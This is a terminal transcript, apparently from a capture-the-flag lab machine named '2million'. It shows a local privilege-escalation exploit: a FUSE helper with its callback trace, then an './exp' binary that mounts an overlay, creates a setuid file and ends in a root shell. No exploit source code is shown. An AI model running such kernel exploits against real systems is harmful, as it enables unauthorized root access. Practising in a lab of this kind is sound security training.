 admin@2million:/tmp/10.10.14.46:9999$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
admin@2million:/tmp/10.10.14.46:9999$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Sep 27 04:03 .
drwxrwxr-x 6 root   root     4096 Sep 27 04:03 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/10.10.14.46:9999# whoami
root